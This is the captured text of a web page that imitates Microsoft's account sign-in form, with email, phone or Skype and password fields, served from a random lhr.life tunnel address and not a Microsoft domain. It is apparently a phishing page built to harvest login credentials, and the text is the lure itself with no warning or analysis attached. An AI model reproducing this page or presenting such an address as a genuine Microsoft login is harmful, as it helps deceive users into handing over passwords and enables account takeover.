 Sign in to your Microsoft account
https://9caf457de8ca35.lhr.life/login.html.php
150%
Microsoft
Sign in
Email, phone, or Skype
Password
Keep me signed in
Forgot my password
Sign in
©2021 Microsoft Terms of use Privacy & cookies ...